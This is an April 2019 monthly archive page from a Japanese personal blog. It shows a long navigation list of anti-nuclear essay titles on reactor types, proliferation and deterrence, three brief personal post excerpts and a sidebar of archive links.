<li class="page_item page-item-2830"><a href="http://ermite.just-size.net/tshirt/?page_id=2830">f-5)（他にも）サウディアラビア</a></li>
<li class="page_item page-item-2839"><a href="http://ermite.just-size.net/tshirt/?page_id=2839">f-6)（他にも）UAEなど</a></li>
<li class="page_item page-item-2859"><a href="http://ermite.just-size.net/tshirt/?page_id=2859">f-7)（他にも）哀れなセールスマン、そして伝染</a></li>
<li class="page_item page-item-2877"><a href="http://ermite.just-size.net/tshirt/?page_id=2877">f-8) (他にも) リビア</a></li>
<li class="page_item page-item-4900"><a href="http://ermite.just-size.net/tshirt/?page_id=4900">f-9) (他にも) 2023年3月現在での世界</a></li>
<li class="page_item page-item-4627"><a href="http://ermite.just-size.net/tshirt/?page_id=4627">fu-0) (核融合) はじめに</a></li>
<li class="page_item page-item-4646"><a href="http://ermite.just-size.net/tshirt/?page_id=4646">fu-1) (核融合) wise による、ITERのproliferation risks指摘</a></li>
<li class="page_item page-item-2898"><a href="http://ermite.just-size.net/tshirt/?page_id=2898">g-1) (ジャパン）日本もやってた～～</a></li>
<li class="page_item page-item-6644"><a href="http://ermite.just-size.net/tshirt/?page_id=6644">g-10) (ジャパン) 自爆ドローン + ウォーム ⇒ メルトダウンかも</a></li>
<li class="page_item page-item-6779"><a href="http://ermite.just-size.net/tshirt/?page_id=6779">g-11) 日本の核兵器プログラム</a></li>
<li class="page_item page-item-6788"><a href="http://ermite.just-size.net/tshirt/?page_id=6788">g-12) (ジャパン) Nuclear latency（潜在的核保有）</a></li>
<li class="page_item page-item-2921"><a href="http://ermite.just-size.net/tshirt/?page_id=2921">g-2) (ジャパン)　1950年代の謎</a></li>
<li class="page_item page-item-2943"><a href="http://ermite.just-size.net/tshirt/?page_id=2943">g-3) （ジャパン）「潜在的核抑止」って・・？？</a></li>
<li class="page_item page-item-2961"><a href="http://ermite.just-size.net/tshirt/?page_id=2961">g-4) (ジャパン) 「潜在的抑止」、その他の人たち</a></li>
<li class="page_item page-item-2981"><a href="http://ermite.just-size.net/tshirt/?page_id=2981">g-5) （ジャパン）原発へのテロ</a></li>
<li class="page_item page-item-2999"><a href="http://ermite.just-size.net/tshirt/?page_id=2999">g-6) (ジャパン) 発電所内部からのサボタージュ</a></li>
<li class="page_item page-item-3553"><a href="http://ermite.just-size.net/tshirt/?page_id=3553">g-7) (ジャパン) 日本企業がカーンと「やらかした」</a></li>
<li class="page_item page-item-5508"><a href="http://ermite.just-size.net/tshirt/?page_id=5508">g-8) (ジャパン) FBRに執着する真意 とは？？</a></li>
<li class="page_item page-item-6316"><a href="http://ermite.just-size.net/tshirt/?page_id=6316">g-9) (ジャパン) 893組長?? が兵器グレードのPu</a></li>
<li class="page_item page-item-4428"><a href="http://ermite.just-size.net/tshirt/?page_id=4428">h-0) (HTGR) なぜ、HTGRを？</a></li>
<li class="page_item page-item-4446"><a href="http://ermite.just-size.net/tshirt/?page_id=4446">h-1) (HTGR) HTGRの構造や特徴</a></li>
<li class="page_item page-item-4456"><a href="http://ermite.just-size.net/tshirt/?page_id=4456">h-2) (HTGR) HTGRの事故危険性</a></li>
<li class="page_item page-item-4486"><a href="http://ermite.just-size.net/tshirt/?page_id=4486">h-3) (HTGR) HTGRのproliferation risks</a></li>
<li class="page_item page-item-5887"><a href="http://ermite.just-size.net/tshirt/?page_id=5887">h-4) (HTGR) 大洗でも、メルトダウン させようとして、しなかった</a></li>
<li class="page_item page-item-5453"><a href="http://ermite.just-size.net/tshirt/?page_id=5453">hal-1) (HALEU) HALEUって？</a></li>
<li class="page_item page-item-5476"><a href="http://ermite.just-size.net/tshirt/?page_id=5476">hal-2) (HALEU) HALEUの proliferation risks</a></li>
<li class="page_item page-item-3726"><a href="http://ermite.just-size.net/tshirt/?page_id=3726">if-0) (IFRフォロワー) IFRフォロワーッて？？</a></li>
<li class="page_item page-item-3738"><a href="http://ermite.just-size.net/tshirt/?page_id=3738">if-1) (IFRとフォロワー）IFRとそのフォロワーの概要</a></li>
<li class="page_item page-item-3748"><a href="http://ermite.just-size.net/tshirt/?page_id=3748">if-2) (IFRとフォロワー) 安全性</a></li>
<li class="page_item page-item-3760"><a href="http://ermite.just-size.net/tshirt/?page_id=3760">if-3) (IFRとフォロワー) Proliferation risks</a></li>
<li class="page_item page-item-3674"><a href="http://ermite.just-size.net/tshirt/?page_id=3674">mo-1) (MOX) Pu利用にこだわっていると～～ I</a></li>
<li class="page_item page-item-3683"><a href="http://ermite.just-size.net/tshirt/?page_id=3683">mo-2) (MOX) Puにこだわっていると～～ II　</a></li>
<li class="page_item page-item-3987"><a href="http://ermite.just-size.net/tshirt/?page_id=3987">mr-0) (MSR) なぜMSRを取り上げるの？</a></li>
<li class="page_item page-item-4009"><a href="http://ermite.just-size.net/tshirt/?page_id=4009">mr-1) (MSR) MSRの概要</a></li>
<li class="page_item page-item-4024"><a href="http://ermite.just-size.net/tshirt/?page_id=4024">mr-2) (MSR) 事故危険性</a></li>
<li class="page_item page-item-4041"><a href="http://ermite.just-size.net/tshirt/?page_id=4041">mr-3) (MSR) Proliferation risks</a></li>
<li class="page_item page-item-6457"><a href="http://ermite.just-size.net/tshirt/?page_id=6457">nd-1) (nuclear deterrence) そもそも 核抑止とは？</a></li>
<li class="page_item page-item-6473"><a href="http://ermite.just-size.net/tshirt/?page_id=6473">nd-2) (nuclear deterrence) 核抑止って、 どこまで信用できるの？</a></li>
<li class="page_item page-item-6492"><a href="http://ermite.just-size.net/tshirt/?page_id=6492">nd-3) (nuclear deterrence) あと一歩で 核戦争だった実例 &#8211; I</a></li>
<li class="page_item page-item-6510"><a href="http://ermite.just-size.net/tshirt/?page_id=6510">nd-4) (nuclear deterrence) あと一歩で 核戦争だった実例 &#8211; II</a></li>
<li class="page_item page-item-6678"><a href="http://ermite.just-size.net/tshirt/?page_id=6678">nd-5) (nuclear deterrence) 核抑止を めぐる変貌</a></li>
<li class="page_item page-item-6728"><a href="http://ermite.just-size.net/tshirt/?page_id=6728">nd-6) (Nuclear deterrence) 「正気」が崩れると、核抑止は ・・・</a></li>
<li class="page_item page-item-4929"><a href="http://ermite.just-size.net/tshirt/?page_id=4929">nw-1) (nuclear war) 「核の冬」 の恐怖</a></li>
<li class="page_item page-item-4951"><a href="http://ermite.just-size.net/tshirt/?page_id=4951">nw-2) (nuclear war) たとえ 「スーパー ソルジャー」 が出来ても ～～</a></li>
<li class="page_item page-item-5276"><a href="http://ermite.just-size.net/tshirt/?page_id=5276">nw-3) 映画 “Oppenheimer”</a></li>
<li class="page_item page-item-3583"><a href="http://ermite.just-size.net/tshirt/?page_id=3583">p-0) (PBR) ぺブルベッド原子炉とは？</a></li>
<li class="page_item page-item-3595"><a href="http://ermite.just-size.net/tshirt/?page_id=3595">p-1) (PBR) PBRの仕組み</a></li>
<li class="page_item page-item-3615"><a href="http://ermite.just-size.net/tshirt/?page_id=3615">p-2) (PBR) PBRの安全性</a></li>
<li class="page_item page-item-3626"><a href="http://ermite.just-size.net/tshirt/?page_id=3626">p-3) (PBR) PBRとproliferation risk</a></li>
<li class="page_item page-item-3402"><a href="http://ermite.just-size.net/tshirt/?page_id=3402">s-0) （SMR） じゃあ、LEU価格が高騰したら？？</a></li>
<li class="page_item page-item-3418"><a href="http://ermite.just-size.net/tshirt/?page_id=3418">s-1) (SMR)そもそも、SMRって？？</a></li>
<li class="page_item page-item-6741"><a href="http://ermite.just-size.net/tshirt/?page_id=6741">s-10) (SMR) もっとproliferation risks （s-3) への続き）</a></li>
<li class="page_item page-item-3430"><a href="http://ermite.just-size.net/tshirt/?page_id=3430">s-2) (SMR) SMRの安全性</a></li>
<li class="page_item page-item-3449"><a href="http://ermite.just-size.net/tshirt/?page_id=3449">s-3) (SMR) メルトダウン以上に恐ろしいリスク</a></li>
<li class="page_item page-item-4567"><a href="http://ermite.just-size.net/tshirt/?page_id=4567">s-4) (SMR) NuScale社のSMR、コスト爆発</a></li>
<li class="page_item page-item-4967"><a href="http://ermite.just-size.net/tshirt/?page_id=4967">s-5) (SMR) Prof. Ramanaによる専門家見解</a></li>
<li class="page_item page-item-4995"><a href="http://ermite.just-size.net/tshirt/?page_id=4995">s-6) (SMR) 小さな体で、ウXコはたっぷり～</a></li>
<li class="page_item page-item-5190"><a href="http://ermite.just-size.net/tshirt/?page_id=5190">s-7) (SMR) SMRの背後に蠢く軍事</a></li>
<li class="page_item page-item-5203"><a href="http://ermite.just-size.net/tshirt/?page_id=5203">s-8) (SMR) 小さいからこその核兵器拡散 ・・ 実例</a></li>
<li class="page_item page-item-6704"><a href="http://ermite.just-size.net/tshirt/?page_id=6704">s-9) (SMR) SMRのサイバーリスク</a></li>
<li class="page_item page-item-3344"><a href="http://ermite.just-size.net/tshirt/?page_id=3344">t-0) (トリチウム) トリチウムの何についての話か？</a></li>
<li class="page_item page-item-3352"><a href="http://ermite.just-size.net/tshirt/?page_id=3352">t-1) (トリチウム) アメリカの商用原発でのトリチウム製造</a></li>
<li class="page_item page-item-3361"><a href="http://ermite.just-size.net/tshirt/?page_id=3361">t-2) 核爆弾の種類 ― 2Hと3Hがなにをやらかすのか</a></li>
<li class="page_item page-item-3374"><a href="http://ermite.just-size.net/tshirt/?page_id=3374">t-3) (トリチウム) アメリカだけじゃなかった</a></li>
<li class="page_item page-item-3391"><a href="http://ermite.just-size.net/tshirt/?page_id=3391">t-4) (トリチウム) トリチウム凍結で、核兵器を滅ぼせ！</a></li>
<li class="page_item page-item-3914"><a href="http://ermite.just-size.net/tshirt/?page_id=3914">Th-0) なぜトリウム サイクル（トリウム燃料原発）を取り上げるのか？</a></li>
<li class="page_item page-item-3928"><a href="http://ermite.just-size.net/tshirt/?page_id=3928">Th-1) – トリウム サイクルとは？ （概要）</a></li>
<li class="page_item page-item-3945"><a href="http://ermite.just-size.net/tshirt/?page_id=3945">Th-2) トリウム サイクルの proliferation risk</a></li>
<li class="page_item page-item-3474"><a href="http://ermite.just-size.net/tshirt/?page_id=3474">tw-0) (TWR) なぜTWRを取り上げるの？？</a></li>
<li class="page_item page-item-3487"><a href="http://ermite.just-size.net/tshirt/?page_id=3487">tw-1) (TWR) TWRとは？？</a></li>
<li class="page_item page-item-3513"><a href="http://ermite.just-size.net/tshirt/?page_id=3513">tw-2) (TWR) TWRの安全面での問題点</a></li>
<li class="page_item page-item-3528"><a href="http://ermite.just-size.net/tshirt/?page_id=3528">tw-3) (TWR) TWRのproliferation risk</a></li>
<li class="page_item page-item-3778"><a href="http://ermite.just-size.net/tshirt/?page_id=3778">u-1) （ウクライナ） もう１つのproliferation &#8212; 原発そのものが一種の核兵器に？？</a></li>
<li class="page_item page-item-3793"><a href="http://ermite.just-size.net/tshirt/?page_id=3793">u-2) （ウクライナ） 2022年2月16日の、ウクライナの原発に関する論評</a></li>
<li class="page_item page-item-3839"><a href="http://ermite.just-size.net/tshirt/?page_id=3839">u-3) (ウクライナ) チェルノブイリ原発、外部電源供給を喪失</a></li>
<li class="page_item page-item-4193"><a href="http://ermite.just-size.net/tshirt/?page_id=4193">u-4) (ウクライナ) 侵略開始以前からロシアのエージェントが</a></li>
<li class="page_item page-item-5228"><a href="http://ermite.just-size.net/tshirt/?page_id=5228">u-5) (ウクライナ) ザポリージャ危機を受けて、 Beyond Nuclearのプレス リリース</a></li>
<li class="page_item page-item-6266"><a href="http://ermite.just-size.net/tshirt/?page_id=6266">u-6) (ウクライナ) もう一度核を～～</a></li>
<li class="page_item page-item-5390"><a href="http://ermite.just-size.net/tshirt/?page_id=5390">um-1) (U鉱山）シンコロブエ、DRC</a></li>
<li class="page_item page-item-5300"><a href="http://ermite.just-size.net/tshirt/?page_id=5300">v -1) (Beyond) Beyond Nuclearにご寄付を！</a></li>
<li class="page_item page-item-5840"><a href="http://ermite.just-size.net/tshirt/?page_id=5840">yards-1) (カネ) 原発に蠢く税金、パリサデスの実例</a></li>
<li class="page_item page-item-5858"><a href="http://ermite.just-size.net/tshirt/?page_id=5858">yards-2) (カネ) 原発に蠢く税金、パリサデス 事情説明</a></li>
<li class="page_item page-item-5922"><a href="http://ermite.just-size.net/tshirt/?page_id=5922">yards-3) (カネ) 廃炉ファンドの悪用？ I</a></li>
<li class="page_item page-item-5937"><a href="http://ermite.just-size.net/tshirt/?page_id=5937">yards-4) (カネ) 廃炉ファンドの悪用？ II</a></li>
<li class="page_item page-item-6819"><a href="http://ermite.just-size.net/tshirt/?page_id=6819">yards-5) (カネ) 日本の市民の血税で、アメリカに原発</a></li>
<li class="page_item page-item-3053"><a href="http://ermite.just-size.net/tshirt/?page_id=3053">付録 w-1) 原発はCO2を出さない？？</a></li>
<li class="page_item page-item-4214"><a href="http://ermite.just-size.net/tshirt/?page_id=4214">付録 w-10) 冷却水が ・・・ フランスでの実例</a></li>
<li class="page_item page-item-5243"><a href="http://ermite.just-size.net/tshirt/?page_id=5243">付録 w-12) 冷却塔（注釈的ページです）</a></li>
<li class="page_item page-item-5400"><a href="http://ermite.just-size.net/tshirt/?page_id=5400">付録 w-13) 「短寿命化」を「無毒化」と呼んだのは、単なるアホ？？それともプロパガンダ？</a></li>
<li class="page_item page-item-5426"><a href="http://ermite.just-size.net/tshirt/?page_id=5426">付録 w-14) 再生可能がコスト最小 ― CSIROの発表</a></li>
<li class="page_item page-item-5650"><a href="http://ermite.just-size.net/tshirt/?page_id=5650">付録 w-15) 原発の冷却って？（基礎的内容）</a></li>
<li class="page_item page-item-5966"><a href="http://ermite.just-size.net/tshirt/?page_id=5966">付録 w-16) 原発は激化した気候に 耐えられるのか？</a></li>
<li class="page_item page-item-6154"><a href="http://ermite.just-size.net/tshirt/?page_id=6154">付録 w-17) (気候変動) 激烈化した気候の中での 核発電</a></li>
<li class="page_item page-item-3565"><a href="http://ermite.just-size.net/tshirt/?page_id=3565">付録 w-2) 大水飲みが「水を作る」？</a></li>
<li class="page_item page-item-6434"><a href="http://ermite.just-size.net/tshirt/?page_id=6434">付録 w-20) 小さいこと（SMR）は、安全だ～～？？</a></li>
<li class="page_item page-item-6878"><a href="http://ermite.just-size.net/tshirt/?page_id=6878">付録 w-21) CO2さえ出さなけりゃ、いいのか？？</a></li>
<li class="page_item page-item-3645"><a href="http://ermite.just-size.net/tshirt/?page_id=3645">付録 w-3) 原発はCO2を出さない？？ II</a></li>
<li class="page_item page-item-3707"><a href="http://ermite.just-size.net/tshirt/?page_id=3707">付録 w-4) CO2？？ 健康被害？？ 問題の本質はどこに？？</a></li>
<li class="page_item page-item-3893"><a href="http://ermite.just-size.net/tshirt/?page_id=3893">付録 w-5) 「恥も外聞もない」推進派 VS 「トロい」反原発派 （大した内容じゃ、ないです）</a></li>
<li class="page_item page-item-3973"><a href="http://ermite.just-size.net/tshirt/?page_id=3973">付録 w-6) どっちも、11年間も何やってた！？？</a></li>
<li class="page_item page-item-4069"><a href="http://ermite.just-size.net/tshirt/?page_id=4069">付録 w-7) 短寿命化を 「無害化」 とか呼ぶな！ （笑えます）</a></li>
<li class="page_item page-item-4090"><a href="http://ermite.just-size.net/tshirt/?page_id=4090">付録 w-8) 原発は CO2 を出さない？ III</a></li>
<li class="page_item page-item-4111"><a href="http://ermite.just-size.net/tshirt/?page_id=4111">付録 w-9) この暑いのに、なんでこんなことを書かなきゃ～～</a></li>
<li class="page_item page-item-5178"><a href="http://ermite.just-size.net/tshirt/?page_id=5178">付録w-11) Talking Climate</a></li>
<li class="page_item page-item-6168"><a href="http://ermite.just-size.net/tshirt/?page_id=6168">付録w-18) 原発はCO2を出さない？IV</a></li>
<li class="page_item page-item-6337"><a href="http://ermite.just-size.net/tshirt/?page_id=6337">付録 w-19) 山火事 ⇒ 原発事故??</a></li>
<li class="page_item page-item-3874"><a href="http://ermite.just-size.net/tshirt/?page_id=3874">付録の付録 ww-1)  世界観と軍事 ＋ 政権与党とカルト団体</a></li>
<li class="page_item page-item-2341"><a href="http://ermite.just-size.net/tshirt/?page_id=2341">絵画はこちら / Visit my PAINTINGS site</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
				Monthly Archives: <span>4月 2019</span>			</h1>






			<div id="post-2521" class="post-2521 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=2521" title="Permalink to It&#8217;s an Easter egg! / あれでもイースターエッグでした！" rel="bookmark">It&#8217;s an Easter egg! / あれでもイースターエッグでした！</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=2521" title="3:02 pm" rel="bookmark"><span class="entry-date">4月 21, 2019</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>&nbsp; *************** Χριστoς ἀνέστη! Ἀ &hellip; <a href="http://ermite.just-size.net/tshirt/?p=2521">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">It&#8217;s an Easter egg! / あれでもイースターエッグでした！ は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2517" class="post-2517 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=2517" title="Permalink to What are these?? / なんだ、これは？" rel="bookmark">What are these?? / なんだ、これは？</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=2517" title="9:51 am" rel="bookmark"><span class="entry-date">4月 19, 2019</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>&nbsp; What are these, anyway?? Please w &hellip; <a href="http://ermite.just-size.net/tshirt/?p=2517">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">What are these?? / なんだ、これは？ は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2512" class="post-2512 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=2512" title="Permalink to My own rosary / 自分用の、新しいロザリオ" rel="bookmark">My own rosary / 自分用の、新しいロザリオ</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=2512" title="10:28 am" rel="bookmark"><span class="entry-date">4月 15, 2019</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>&nbsp; The first post in almost 5 months &hellip; <a href="http://ermite.just-size.net/tshirt/?p=2512">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">My own rosary / 自分用の、新しいロザリオ は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://ermite.just-size.net/tshirt/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6901">(タイトルなし)</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6890">13枚に増えた！</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6887">マンガ11枚で多忙中</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6884">2026年の1発目</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6874">NPT加盟国なら、自国でU濃縮する権利が保障されているって ～～？？？</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">最近のコメント</h3><ul id="recentcomments"></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">アーカイブ</h3>
			<ul>
					<li><a href='http://ermite.just-size.net/tshirt/?m=202601'>2026年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202512'>2025年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202511'>2025年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202510'>2025年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202509'>2025年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202508'>2025年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202507'>2025年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202506'>2025年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202505'>2025年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202504'>2025年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202503'>2025年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202502'>2025年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202501'>2025年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202412'>2024年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202411'>2024年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202410'>2024年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202409'>2024年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202408'>2024年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202407'>2024年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202406'>2024年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202405'>2024年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202404'>2024年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202403'>2024年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202402'>2024年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202401'>2024年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202312'>2023年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202311'>2023年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202310'>2023年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202309'>2023年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202308'>2023年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202307'>2023年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202306'>2023年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202305'>2023年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202304'>2023年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202303'>2023年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202302'>2023年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202301'>2023年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202212'>2022年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202211'>2022年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202210'>2022年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202209'>2022年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202208'>2022年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202207'>2022年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202206'>2022年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202205'>2022年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202204'>2022年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202203'>2022年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202202'>2022年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202201'>2022年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202112'>2021年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202111'>2021年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202110'>2021年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202109'>2021年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202108'>2021年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202107'>2021年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202106'>2021年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202105'>2021年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202102'>2021年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202101'>2021年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202012'>2020年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202011'>2020年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202010'>2020年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202009'>2020年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202004'>2020年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202003'>2020年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201912'>2019年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201908'>2019年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201906'>2019年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201904'>2019年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201811'>2018年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201808'>2018年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201807'>2018年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201804'>2018年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201709'>2017年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201708'>2017年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201706'>2017年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201705'>2017年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201703'>2017年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201702'>2017年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201701'>2017年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201612'>2016年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201611'>2016年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201610'>2016年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201609'>2016年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201608'>2016年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201607'>2016年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201606'>2016年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201605'>2016年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201604'>2016年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201603'>2016年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201602'>2016年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201601'>2016年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201512'>2015年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201511'>2015年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201510'>2015年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201509'>2015年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201508'>2015年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201507'>2015年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201506'>2015年6月</a></li>
